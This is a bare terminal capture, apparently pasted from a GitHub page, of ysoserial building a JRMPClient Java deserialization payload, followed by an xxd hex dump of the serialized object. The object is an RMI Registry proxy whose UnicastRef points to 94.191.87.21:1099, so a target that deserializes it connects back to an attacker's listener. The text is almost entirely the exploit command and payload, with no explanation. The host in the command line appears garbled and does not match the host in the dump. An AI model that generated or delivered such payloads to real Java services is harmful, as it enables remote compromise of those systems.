 [root@VM_0_9_centos lin]# java -jar ysoserial-0.0.6-SNAPSHOT-BETA-all.jar JRMPClient 9 :1099 | xxd
0000000: aced 0005 737d 0000 0001 001a 6a61 7661 ....s}......java
0000010: 2e72 6d69 2e72 6567 6973 7472 792e 5265 .rmi.registry.Re
0000020: 6769 7374 7279 7872 0017 6a61 7661 2e6c gistryxr..java.l
0000030: 616e 672e 7265 666c 6563 742e 5072 6f78 ang.reflect.Prox
0000040: 79e1 27da 20cc 1043 cb02 0001 4c00 0168 y.'. ..C....L..h
0000050: 7400 254c 6a61 7661 2f6c 616e 672f 7265 t.%Ljava/lang/re
0000060: 666c 6563 742f 496e 766f 6361 7469 6f6e flect/Invocation
0000070: 4861 6e64 6c65 723b 7870 7372 002d 6a61 Handler;xpsr.-ja
0000080: 7661 2e72 6d69 2e73 6572 7665 722e 5265 va.rmi.server.Re
0000090: 6d6f 7465 4f62 6a65 6374 496e 766f 6361 moteObjectInvoca
00000a0: 7469 6f6e 4861 6e64 6c65 7200 0000 0000 tionHandler.....
00000b0: 0000 0202 0000 7872 001c 6a61 7661 2e72 ......xr..java.r
00000c0: 6d69 2e73 6572 7665 722e 5265 6d6f 7465 mi.server.Remote
00000d0: 4f62 6a65 6374 d361 b491 0c61 331e 0300 Object.a...a3...
00000e0: 0078 7077 3500 0a55 6e69 6361 7374 5265 .xpw5..UnicastRe
00000f0: 6600 0c39 342e 3139 312e 3837 2e32 3100 f..94.191.87.21.
0000100: 0004 4bff ffff fff9 9f50 8200 0000 0000 ..K......P......
0000110: 0000 0000 0000 0000 0000 78 ..........x